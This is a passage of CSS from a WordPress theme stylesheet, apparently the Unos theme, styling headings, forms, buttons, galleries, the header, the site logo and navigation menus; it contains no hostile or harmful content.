.entry-content h3 a,
.comment-content h3 a,
.textwidget h3 a,
.entry-content h4 a,
.comment-content h4 a,
.textwidget h4 a,
.entry-content h5 a,
.comment-content h5 a,
.textwidget h5 a,
.entry-content h6 a,
.comment-content h6 a,
.textwidget h6 a {
text-decoration: underline;
}
.textwidget a,
#comments-template a {
text-decoration: underline;
}
#comments-template .comment-meta a {
text-decoration: none;
} .accent-typo {
background: #000000;
color: #ffffff;
}
.invert-accent-typo {
background: #ffffff;
color: #000000;
}
.invert-typo {
background: #666;
color: #fff;
}
.enforce-typo {
background: #fff;
color: #666;
}
.page-wrapper .accent-typo a:not(input):not(.button),
.page-wrapper .invert-accent-typo a:not(input):not(.button),
.page-wrapper .invert-typo a:not(input):not(.button),
.page-wrapper .enforce-typo a:not(input):not(.button),
.page-wrapper .accent-typo a:hover:not(input):not(.button),
.page-wrapper .invert-accent-typo a:hover:not(input):not(.button),
.page-wrapper .invert-typo a:hover:not(input):not(.button),
.page-wrapper .enforce-typo a:hover:not(input):not(.button),
.page-wrapper .accent-typo h1,
.page-wrapper .invert-accent-typo h1,
.page-wrapper .invert-typo h1,
.page-wrapper .enforce-typo h1,
.page-wrapper .accent-typo h2,
.page-wrapper .invert-accent-typo h2,
.page-wrapper .invert-typo h2,
.page-wrapper .enforce-typo h2,
.page-wrapper .accent-typo h3,
.page-wrapper .invert-accent-typo h3,
.page-wrapper .invert-typo h3,
.page-wrapper .enforce-typo h3,
.page-wrapper .accent-typo h4,
.page-wrapper .invert-accent-typo h4,
.page-wrapper .invert-typo h4,
.page-wrapper .enforce-typo h4,
.page-wrapper .accent-typo h5,
.page-wrapper .invert-accent-typo h5,
.page-wrapper .invert-typo h5,
.page-wrapper .enforce-typo h5,
.page-wrapper .accent-typo h6,
.page-wrapper .invert-accent-typo h6,
.page-wrapper .invert-typo h6,
.page-wrapper .enforce-typo h6,
.page-wrapper .accent-typo .title,
.page-wrapper .invert-accent-typo .title,
.page-wrapper .invert-typo .title,
.page-wrapper .enforce-typo .title {
color: inherit;
}
.enforce-body-font {
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.highlight-typo {
background: rgba(0, 0, 0, 0.04);
} code,
pre,
kbd,
tt {
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
pre {
overflow-x: auto;
}
code,
kbd,
tt {
padding: 2px 5px;
margin: 0 5px;
border: dashed 1px;
}
pre {
display: block;
padding: 5px 10px;
margin: 1em 0;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
color: #d14;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
}
pre.scrollable {
max-height: 340px;
overflow-y: scroll;
}
pre code,
pre kbd,
pre tt {
padding: unset;
margin: unset;
border: unset;
} ul,
ol {
margin: 0;
padding: 0;
list-style: none outside;
}
ul ol,
ul ul,
ol ol,
ol ul {
margin-left: 10px;
}
li {
margin: 0;
padding: 0;
margin-right: 10px;
}
ul.unstyled,
ol.unstyled {
margin: 0 !important;
padding: 0 !important;
list-style: none outside !important;
}
.main ul,
.main ol {
margin: 1em;
margin-right: 0;
}
.main ol {
list-style: decimal outside;
}
.main ul,
.main ul.disc {
list-style: disc outside;
}
.main ul.square {
list-style: square outside;
}
.main ul.circle {
list-style: circle outside;
}
.main ul ul,
.main ol ul {
list-style-type: circle;
}
.main ul ul ul,
.main ul ol ul,
.main ol ul ul,
.main ol ol ul {
list-style-type: square;
}
.main ul ol,
.main ol ol {
list-style-type: lower-alpha;
}
.main ul ul ol,
.main ul ol ol,
.main ol ul ol,
.main ol ol ol {
list-style-type: lower-roman;
}
.main ul ul,
.main ul ol,
.main ol ol,
.main ol ul {
margin-top: 2px;
margin-bottom: 2px;
display: block;
}
.main li {
margin-right: 0;
display: list-item;
}
.borderlist > li:first-child {
border-top: 1px solid;
}
.borderlist > li {
border-bottom: 1px solid;
padding: 0.15em 0;
list-style-position: outside;
} dl {
margin: 0.66666667em 0;
}
dt {
font-weight: bold;
}
dd {
margin-left: 0.66666667em;
}
.dl-horizontal {
*zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
display: table;
line-height: 0;
content: "";
}
.dl-horizontal:after {
clear: both;
}
.dl-horizontal dt {
float: left;
width: 12.3em;
overflow: hidden;
clear: left;
text-align: right;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 13.8em;
} @media only screen and (max-width: 969px) {
.dl-horizontal dt {
float: none;
width: auto;
clear: none;
text-align: left;
}
.dl-horizontal dd {
margin-left: 0;
}
} table {
width: 100%;
padding: 0;
margin: 1em 0;
border-collapse: collapse;
border-spacing: 0;
}
table caption {
padding: 5px 0;
width: auto;
font-style: italic;
text-align: right;
}
th {
font-weight: bold;
letter-spacing: 1.5px;
text-transform: uppercase;
padding: 6px 6px 6px 12px;
}
th.nobg {
background: none;
}
td {
padding: 6px 6px 6px 12px;
}
.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
background-color: rgba(0, 0, 0, 0.04);
} form {
margin-bottom: 1em;
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
margin-bottom: 1em;
border: 0;
border-bottom: 1px solid #ddd;
background: none;
color: #666;
font-weight: bold;
}
legend small {
color: #666;
}
label,
input,
select,
textarea {
font-size: 1em;
font-weight: normal;
line-height: 1.4em;
}
label {
max-width: 100%;
display: inline-block;
font-weight: bold;
}
.input-text,
textarea,
select,
input[type="text"],
input[type="input"],
input[type="password"],
input[type="email"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
border: 1px solid #ddd;
padding: 6px 8px;
color: #666;
margin: 0;
max-width: 100%;
display: inline-block;
background: #fff;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
-moz-transition: border linear 0.2s, box-shadow linear 0.2s;
-o-transition: border linear 0.2s, box-shadow linear 0.2s;
transition: border linear 0.2s, box-shadow linear 0.2s;
}
.input-text:focus,
textarea:focus,
input[type="text"]:focus,
input[type="input"]:focus,
input[type="checkbox"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
border: 1px solid #aaaaaa;
color: #555555;
outline: thin dotted;
outline-offset: -4px;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
select:focus {
outline: thin dotted;
outline-offset: -4px;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
width: auto;
}
input[type="checkbox"] {
display: inline;
}
input[type="radio"],
input[type="checkbox"] {
line-height: normal;
cursor: pointer;
margin: 4px 0 0;
margin-top: 1px \9;
*margin-top: 0;
}
textarea {
height: auto;
min-height: 60px;
}
select {
width: 215px;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background: #fff url(//nubl.org/wp-content/themes/unos/images/select.png) no-repeat center right;
}
select[multiple],
select[size] {
height: auto;
} input:-moz-placeholder,
textarea:-moz-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: inherit;
opacity: 0.5;
filter: alpha(opacity=50);
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: inherit;
opacity: 0.5;
filter: alpha(opacity=50);
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
cursor: not-allowed;
background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
background-color: transparent;
} body.wordpress input[type="submit"],
body.wordpress #submit,
body.wordpress .button {
background: #000000;
color: #ffffff;
display: inline-block;
cursor: pointer;
border: solid 1px #000000;
text-transform: uppercase;
font-weight: normal;
-webkit-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
-moz-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
-o-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
}
body.wordpress input[type="submit"]:hover,
body.wordpress #submit:hover,
body.wordpress .button:hover,
body.wordpress input[type="submit"]:focus,
body.wordpress #submit:focus,
body.wordpress .button:focus {
background: #ffffff;
color: #000000;
}
body.wordpress input[type="submit"]:focus,
body.wordpress #submit:focus,
body.wordpress .button:focus {
outline: thin dotted;
outline-offset: -4px;
}
body.wordpress input[type="submit"].aligncenter,
body.wordpress #submit.aligncenter,
body.wordpress .button.aligncenter {
max-width: 60%;
}
body.wordpress #submit a,
body.wordpress .button a {
color: inherit;
} input[type="submit"],
#submit,
.button,
input[type="submit"].button-small,
#submit.button-small,
.button-small {
padding: 8px 25px 8px;
font-size: 0.86666667em;
line-height: 1.384615em;
margin-top: 5px;
margin-bottom: 5px;
}
input[type="submit"].button-medium,
#submit.button-medium,
.button-medium {
padding: 10px 30px 10px;
font-size: 1em;
}
input[type="submit"].button-large,
#submit.button-large,
.button-large {
padding: 13px 40px 13px;
font-size: 1.33333333em;
line-height: 1.333333em;
}  iframe,
video,
object,
embed {
max-width: 100%;
}
video,
object,
embed {
margin: 1em 0;
}
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
margin: 1em 0;
}
.video-container iframe,
.video-container object,
.video-container embed {
margin: 0;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
figure {
margin: 0;
max-width: 100%;
} img,
a img {
border: none;
padding: 0;
margin: 0 auto;
display: inline-block;
max-width: 100%;
height: auto;
image-rendering: optimizeQuality;
vertical-align: top;
}
img {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; } .img-round {
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.img-circle {
-webkit-border-radius: 1500px;
-moz-border-radius: 1500px;
border-radius: 1500px;
}
.img-polaroid {
padding: 4px;
border: 1px solid;
}
.img-frame {
padding: 4px;
border: 1px solid;
}
.img-noborder img,
img.img-noborder {
-webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
border: none !important;
}  .gallery {
background: rgba(0, 0, 0, 0.04);
padding: 10px;
margin: 1em 0;
}
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
padding: 10px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0 0 0 0;
}
.gallery-icon img {
width: 100%;
}
.gallery-item a img {
-webkit-transition: opacity 0.2s ease-in;
-moz-transition: opacity 0.2s ease-in;
-o-transition: opacity 0.2s ease-in;
transition: opacity 0.2s ease-in;
}
.gallery-item a:hover img,
.gallery-item a:focus img {
opacity: 0.6;
filter: alpha(opacity=60);
}
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
} .gallery-columns-1 .gallery-item {
width: 100%;
}
.gallery-columns-2 .gallery-item {
width: 50%;
}
.gallery-columns-3 .gallery-item {
width: 33.33%;
}
.gallery-columns-4 .gallery-item {
width: 25%;
}
.gallery-columns-5 .gallery-item {
width: 20%;
}
.gallery-columns-6 .gallery-item {
width: 16.66%;
}
.gallery-columns-7 .gallery-item {
width: 14.28%;
}
.gallery-columns-8 .gallery-item {
width: 12.5%;
}
.gallery-columns-9 .gallery-item {
width: 11.11%;
} @media only screen and (max-width: 969px) {
.gallery {
text-align: center;
}
.gallery-icon img {
width: auto;
}
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: block;
}
.gallery .gallery-item {
width: auto;
}
} .wp-caption-text {
background: rgba(0, 0, 0, 0.03);
margin: 0;
padding: 5px;
font-size: 0.8em;
line-height: 1.333333em;
text-align: center;
} .aligncenter {
clear: both;
display: block;
margin: 1em auto;
text-align: center;
}
img.aligncenter {
margin: 1em auto;
}
.alignleft {
float: left;
margin: 10px 15px 5px 0;
display: block;
}
.alignright {
float: right;
margin: 10px 0 5px 15px;
display: block;
}
.alignleft img,
.alignright img {
display: block;
} .avatar {
display: inline-block;
}
.avatar.pull-left {
float: left;
margin: 0 1em 5px 0;
}
.avatar.pull-right {
float: right;
margin: 0 0 5px 1em;
} body {
background: #fff;
}
@media screen and (max-width: 600px) {
body.logged-in.admin-bar {
position: static;
}
}
#page-wrapper {
width: 100%;
display: block;
margin: 0 auto;
}
#topbar,
#below-header,
#sub-footer,
#footer {
overflow: hidden;
}
.site-boxed.page-wrapper {
padding: 0;
} .content.no-sidebar {
float: none;
margin-left: auto;
margin-right: auto;
}
@media only screen and (min-width: 970px) {
.content.layout-wide-left,
.content.layout-narrow-left {
float: right;
} .sitewrap-narrow-left-right .main-content-grid,
.sitewrap-narrow-left-left .main-content-grid,
.sitewrap-narrow-right-right .main-content-grid {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
}
.sidebarsN #content {
margin-left: -1px;
margin-right: -1px;
}
.sitewrap-narrow-left-right .sidebar-primary,
.sitewrap-narrow-left-left .sidebar-primary,
.sitewrap-narrow-right-right .content {
-webkit-order: 1;
order: 1;
}
.sitewrap-narrow-left-right .content,
.sitewrap-narrow-left-left .sidebar-secondary,
.sitewrap-narrow-right-right .sidebar-primary {
-webkit-order: 2;
order: 2;
}
.sitewrap-narrow-left-right .sidebar-secondary,
.sitewrap-narrow-left-left .content,
.sitewrap-narrow-right-right .sidebar-secondary {
-webkit-order: 3;
order: 3;
}
}  #topbar {
background: #000000;
color: #ffffff;
font-size: 0.8em;
line-height: 1.333333em;
}
#topbar ul,
#topbar ol,
#topbar li {
display: inline;
}
#topbar h1,
#topbar h2,
#topbar h3,
#topbar h4,
#topbar h5,
#topbar h6,
#topbar .title {
color: inherit;
margin: 0;
}
.topbar-inner a,
.topbar-inner a:hover {
color: inherit;
}
#topbar-left {
text-align: left;
}
#topbar-right {
text-align: right;
}
#topbar-center {
text-align: center;
} #topbar .widget {
margin: 0 5px;
display: inline-block;
vertical-align: middle;
}
#topbar .widget-title {
display: none;
margin: 0;
font-size: 15px;
line-height: 1.73333333em;
}
#topbar .widget_text {
margin: 0 5px;
}
#topbar .widget_text p {
margin: 2px;
}
#topbar .widget_tag_cloud a {
text-decoration: none;
}
#topbar .widget_nav_menu {
margin: 5px;
}
#topbar .widget_search {
margin: 0 5px;
} @media only screen and (max-width: 969px) {
.topbar > .hgrid,
.topbar > .hgrid > .hgrid-span-12 {
padding: 0;
}
#topbar-left,
#topbar-right {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
} #header {
position: relative;
}
#header-primary {
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}
.header-primary-none {
text-align: center;
}
.header-primary-search {
text-align: center;
}
#header-aside {
text-align: right;
}
#header-aside {
padding: 10px 0;
}
#header-aside.header-aside-search {
padding: 0;
}
#header-supplementary {
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}  .header-primary-search #branding {
width: 100%;
}
.header-aside-search.js-search {
position: absolute;
right: 15px;
top: 50%;
margin-top: -1.2em;
}
.header-aside-search.js-search .searchform i.fa-search {
color: #000000;
padding: 5px;
}
.header-aside-search.js-search .js-search-placeholder:before {
right: 15px;
padding: 0 5px 0 5px;
}
.header-aside-search.js-search.hasexpand {
top: 0;
right: 0;
bottom: 0;
left: 0;
margin: 0;
} @media only screen and (max-width: 969px) {
.header-part > .hgrid,
.header-part > .hgrid > .hgrid-span-12 {
padding: 0;
}
#header .table,
#header #branding,
#header #header-aside {
width: 100%;
}
#header-primary,
#header-aside,
#header-supplementary {
text-align: center;
}
#header-supplementary.header-supplementary-mobilemenu-fixed {
border-bottom: none;
}
.header-aside {
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
.header-aside-menu-fixed {
border-top: none;
}
.header-aside-search.js-search {
position: relative;
right: auto;
top: auto;
margin-top: 0;
}
.header-aside-search.js-search .searchform,
.header-aside-search.js-search .searchform.expand {
position: static;
}
.header-aside-search.js-search .searchform i.fa-search,
.header-aside-search.js-search .searchform.expand i.fa-search {
position: absolute;
left: 0.45em;
top: 50%;
margin-top: -0.65em;
padding: 0;
cursor: auto;
display: block;
visibility: visible;
}
.header-aside-search.js-search .searchform .searchtext,
.header-aside-search.js-search .searchform.expand .searchtext {
background: rgba(0, 0, 0, 0.04);
clip: auto !important;
clip-path: none;
height: auto;
width: 100%;
padding: 10px 2em 10px 1em;
position: static;
background: none;
color: inherit;
font-size: 1em;
top: auto;
right: auto;
bottom: auto;
left: auto;
z-index: auto;
display: block;
padding-right: 1.2em;
padding-left: 2.7em;
}
.header-aside-search.js-search .searchform .js-search-placeholder,
.header-aside-search.js-search .searchform.expand .js-search-placeholder {
display: none;
}
.header-aside-search.js-search.hasexpand {
top: auto;
right: auto;
bottom: auto;
left: auto;
margin: 0;
}
} #site-logo {
margin: 25px 0;
max-width: 100%;
display: inline-block;
vertical-align: top;
}
.header-primary-menu #site-logo,
.header-primary-widget-area #site-logo {
margin-right: 15px;
}
#site-logo img {
max-height: 600px;
}
#site-logo.logo-border {
padding: 15px;
border: solid 3px #000000;
}
#site-logo.logo-border #site-description {
text-align: center;
}
#site-logo.logo-border.nopadding {
padding: 0;
}
#site-logo.with-background {
padding: 15px;
}  #site-title {
font-family: Lora, "Times New Roman", Times, serif;
color: #222;
margin: 0;
font-weight: 700;
font-size: 35px;
line-height: 1em;
vertical-align: middle;
word-wrap: normal;
}
#site-title a {
color: inherit;
}
#site-title a:hover {
text-decoration: none;
}
#site-logo.accent-typo #site-title,
#site-logo.accent-typo #site-description {
color: inherit;
}
#site-logo.invert-accent-typo #site-title,
#site-logo.invert-accent-typo #site-description {
color: inherit;
}
#site-description {
margin: 0;
font-family: inherit;
font-size: 0.86666667em;
line-height: 1.384615em;
line-height: 1em;
font-weight: normal;
color: #444444;
vertical-align: middle;
}
.site-description.noshow {
display: none;
}
.site-logo-text-tiny #site-title {
font-size: 25px;
}
.site-logo-text-medium #site-title {
font-size: 50px;
}
.site-logo-text-large #site-title {
font-size: 65px;
}
.site-logo-text-huge #site-title {
font-size: 80px;
} .site-logo-with-icon .site-title > a {
display: inline-flex;
align-items: center;
vertical-align: bottom;
}
.site-logo-with-icon #site-title i {
font-size: 50px;
margin-right: 5px;
} .site-logo-image img.custom-logo {
display: block;
width: auto;
}
#page-wrapper .site-logo-image #site-description {
text-align: center;
margin-top: 5px;
} .site-logo-with-image {
display: table;
table-layout: fixed;
}
.site-logo-with-image .site-logo-mixed-image {
display: table-cell;
vertical-align: middle;
padding-right: 15px;
}
.site-logo-with-image .site-logo-mixed-image img {
vertical-align: middle;
}
.site-logo-with-image .site-logo-mixed-text {
display: table-cell;
vertical-align: middle;
} .branding .site-title .site-title-line.accent-typo,
.branding .site-title .site-title-line.invert-accent-typo {
padding: 7px 12px;
text-align: center;
}
.site-title-line {
display: block;
line-height: 1em;
}
.site-title-line em {
display: inline-block;
color: #000000;
font-weight: inherit;
font-style: inherit;
}
.site-title-line b,
.site-title-line strong {
display: inline-block;
font-weight: bold;
font-weight: 800;
}
.site-title-line mark {
display: inline-block;
padding: 3px 8px;
background: #000000;
color: #ffffff;
}
.accent-typo .site-title-line em,
.accent-typo.site-title-line em,
.invert-accent-typo .site-title-line em,
.invert-accent-typo.site-title-line em {
text-shadow: 1px 1px 3px #fff, 1px 1px rgba(0, 0, 0, 0.1);
}
.site-title-body-font {
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.site-title-heading-font {
font-family: Lora, "Times New Roman", Times, serif;
} @media only screen and (max-width: 969px) {
#site-logo {
display: block;
}
#header-primary #site-logo {
margin-right: 0;
margin-left: 0;
}
#header-primary #site-logo.site-logo-image {
margin: 15px;
}
#header-primary #site-logo.logo-border {
display: inline-block;
}
#header-primary #site-logo.with-background {
margin: 0;
display: block;
}
#page-wrapper #site-title,
#page-wrapper #site-description {
display: block;
text-align: center;
margin: 0;
}
.site-logo-with-icon #site-title {
padding: 0;
}
.site-logo-with-image {
display: block;
text-align: center;
}
.site-logo-with-image .site-logo-mixed-image {
margin: 0 auto 10px;
}
.site-logo-with-image .site-logo-mixed-image,
.site-logo-with-image .site-logo-mixed-text {
display: block;
padding: 0;
}
} .menu-items {
display: inline-block;
text-align: left;
vertical-align: middle;    }
.menu-items a {
display: block;
position: relative;
outline-offset: -2px;
}
.menu-items ol,
.menu-items ul {
margin-left: 0;
}
.menu-items li {
margin-right: 0;
display: list-item;
position: relative;
-webkit-transition: background-color 0.3s linear;
-moz-transition: background-color 0.3s linear;
-o-transition: background-color 0.3s linear;
transition: background-color 0.3s linear;
}
.menu-items > li {
float: left;
vertical-align: middle;
}
.menu-items > li > a {
color: #222;
font-size: 0.93333333em;
line-height: 1.2142em;
text-transform: uppercase;
font-weight: bold;
font-weight: 600;
padding: 13px 15px;
}
.menu-items li.current-menu-item:not(.nohighlight) > a > .menu-title,
.menu-items li.current-menu-ancestor > a > .menu-title,
.menu-items li:hover > a > .menu-title,
.menu-items li.current-menu-item:not(.nohighlight) > a > .menu-description,
.menu-items li.current-menu-ancestor > a > .menu-description,
.menu-items li:hover > a > .menu-description {
color: inherit;
}
.menu-items .menu-title {
display: block;
position: relative;
}
.menu-items .menu-description {
display: block;
margin-top: 3px;
font-size: 0.857142em;
line-height: 1.25em;
text-transform: none;
font-weight: normal;
font-style: normal;
}
.menu-items li:hover > ul,
.menu-items li.sfHover > ul {
display: block;
}
.menu-items ul {
position: absolute;
display: none;
top: 100%;
left: 0px;
z-index: 105;
min-width: 16em;
background: #fff;
padding: 5px;
border: solid 1px rgba(0, 0, 0, 0.14);
}
.menu-items ul a {
color: #666;
font-size: 0.86666667em;
line-height: 1.384615em;
line-height: 1.23076em;
padding: 10px 5px 10px 15px;
}
.menu-items ul .menu-description {
opacity: 0.75;
filter: alpha(opacity=75);
font-size: 0.846153em;
line-height: 1.272727em;
text-transform: none;
font-weight: normal;
font-style: normal;
}
.menu-items ul li {
background: rgba(0, 0, 0, 0.04);
}
.menu-items ul ul {
top: -6px;
left: 100%;
margin-left: 5px;
}
.menu-items > li:last-child > ul {
left: auto;
right: 0;
} .menu-items > li.menu-item-has-children > a,
.nav-menu .sf-menu.sf-arrows li a.sf-with-ul {
padding-right: 25px;
}
.sf-menu.sf-arrows .sf-with-ul .menu-title {
width: 100%;
}
.sf-menu.sf-arrows .sf-with-ul .menu-title:after {
top: 47%;
line-height: 10px;
margin-top: -5px;
font-size: 0.8em;
position: absolute;
right: -10px;
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-style: normal;
text-decoration: inherit;
speak: none;
-webkit-font-smoothing: antialiased;
vertical-align: middle;
content: "\f107";
}
.nav-menu .sf-menu.sf-arrows ul a.sf-with-ul {
padding-right: 10px;
}
.sf-menu.sf-arrows ul .sf-with-ul .menu-title:after {
content: "\f105";
right: 7px;
top: 50%;
margin-top: -0.5em;
line-height: 1em;
} .menu-items > li > a .menu-tag {
display: block;
}
.menu-tag {
display: none;
position: absolute;
left: 100%;
bottom: 100%;
padding: 2px 5px;
white-space: nowrap;
font-weight: normal;
font-size: 0.8em;
line-height: 1.333333em;
line-height: 1em;
border: none;
border-color: #000000;
-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
}
.menu-tag:after {
content: '';
position: absolute;
bottom: -5px;
left: 4px;
width: 0;
height: 0;
border: 0 solid transparent;
border-top: 5px solid;
border-top-color: inherit;
border-right: 5px solid transparent;
}
.menu-tag {
margin-bottom: 5px;
margin-left: -20px;
}
@media only screen and (min-width: 970px) {
#header.stuck .menu-tag {
display: none;
}
} .menu-toggle {
display: none;
cursor: pointer;
padding: 5px 0;
}
.menu-toggle.active i:before {
content: "\f00d";
}
.menu-toggle-text {
margin-right: 5px;
}
@media only screen and (max-width: 969px) { .menu-items > li > a .menu-title {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
justify-content: space-between;
align-items: flex-start;
}
.menu-tag {
position: static;
white-space: break-spaces;
margin: 0 5px 0 2px;
}
.menu-tag:after {
visibility: hidden;
} .menu-toggle {
display: block;
}
#menu-primary-items ul,
#menu-secondary-items ul {
border: none;
}
.mobilemenu-inline .menu-items {
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
.menu-items {
display: none;
text-align: left;
}
.menu-items > li {
float: none;
}
.menu-items ul {
position: relative;
top: auto;
left: auto;
padding: 0;
}
.menu-items > li > a,
.menu-items ul li a {
padding: 6px 6px 6px 15px;
}
.menu-items ul li a {
padding-left: 35px; }
.menu-items ul ul {
top: 0;
left: auto;
}
.menu-items ul ul li a {
padding-left: 55px;
}
.menu-items ul ul ul li a {
padding-left: 75px;
} .mobilesubmenu-open .menu-items ul {
display: block !important;
height: auto !important;
opacity: 1 !important; } .sf-menu.sf-arrows ul .sf-with-ul .menu-title:after {
content: "\f107";
} .mobilemenu-inline .menu-items {
position: static;
} .mobilemenu-fixed .menu-toggle,
.mobilemenu-fixed #menu-primary-items,
.mobilemenu-fixed #menu-secondary-items {
-webkit-transition: background-color 0.3s linear;
-moz-transition: background-color 0.3s linear;
-o-transition: background-color 0.3s linear;
transition: background-color 0.3s linear;
}
.mobilemenu-fixed .menu-toggle-text {
display: none;
}
.mobilemenu-fixed .menu-toggle {
width: 2em;
padding: 5px;
position: fixed;
top: 15%;
left: 0;
z-index: 99992;
border: solid 2px rgba(0, 0, 0, 0.14);
border-left: none;
}
.mobilemenu-fixed .menu-toggle,
.mobilemenu-fixed .menu-items {
background: #fff;
}
.mobilemenu-fixed #menu-primary-items,
.mobilemenu-fixed #menu-secondary-items {
display: none;
width: 280px;
position: fixed;
top: 0;
z-index: 99991;
overflow-y: auto;
height: 100%;
border-right: solid 2px rgba(0, 0, 0, 0.14);
}
.mobilemenu-fixed .menu-items ul {
min-width: auto;
}
.header-supplementary-bottom .mobilemenu-fixed .menu-toggle {
margin-top: 40px;
}
.header-supplementary-top .mobilemenu-fixed .menu-toggle {
margin-top: -40px;
}
.fixedmenu-open .menu-toggle {
z-index: 99997;
}
.fixedmenu-open #menu-primary-items,
.fixedmenu-open #menu-secondary-items {
z-index: 99996;
}
.fixedmenu-open body {
position: relative;
}
.fixedmenu-open body:before {
content: '';
position: absolute;
z-index: 99995;
top: 0;
bottom: 0;
right: 0;
left: 0;
background: rgba(0, 0, 0, 0.75);
cursor: pointer;
} .hootamp .mobilemenu-fixed:hover .menu-toggle {
left: 280px;
z-index: 99997;
}
.hootamp .mobilemenu-fixed:hover #menu-primary-items,
.hootamp .mobilemenu-fixed:hover #menu-secondary-items {
display: block;
left: 0;
z-index: 99996;
}
.hootamp .mobilemenu-inline:hover #menu-primary-items,
.hootamp .mobilemenu-inline:hover #menu-secondary-items {
display: block;
} .admin-bar .mobilemenu-fixed #menu-primary-items,
.admin-bar .mobilemenu-fixed #menu-secondary-items {
top: 32px;
}
}
@media screen and (max-width: 782px) {
.admin-bar .mobilemenu-fixed #menu-primary-items,
.admin-bar .mobilemenu-fixed #menu-secondary-items {
top: 46px;
}
}
@media screen and (max-width: 600px) {
.fixedmenu-open.has-adminbar {
overflow-y: scroll;
position: fixed;
width: 100%;
left: 0px;
top: -46px;
}
.fixedmenu-open.has-adminbar body {
padding-top: 46px;
}
}
@media only screen and (min-width: 970px) {
.menu-items {
display: inline-block !important; }
.tablemenu .menu-items {
display: inline-table !important; }
.tablemenu .menu-items > li {
display: table-cell;
float: none;
}
} .menu-area-wrap {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: center;
}
.header-aside .menu-area-wrap {
justify-content: flex-end;
}
.header-supplementary-left .menu-area-wrap {
justify-content: space-between;
}
.header-supplementary-right .menu-area-wrap {
justify-content: space-between;
flex-direction: row-reverse;
}
.header-supplementary-center .menu-area-wrap {
justify-content: center;
}
.menu-side-box {
color: #222;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.menu-side-box .widget {
display: inline-block;
vertical-align: middle;
}
.menu-side-box a {
color: inherit;
}
.menu-side-box h1,
.menu-side-box h2,
.menu-side-box h3,
.menu-side-box h4,
.menu-side-box h5,
.menu-side-box h6,
.menu-side-box .title {
margin: 0;
color: inherit;
}
.menu-side-box .widget-title {
font-size: 1.33333333em;
line-height: 1.3em;
}
.menu-side-box .widget_text .textwidget p {
margin: 5px 0;
}
div.menu-side-box {
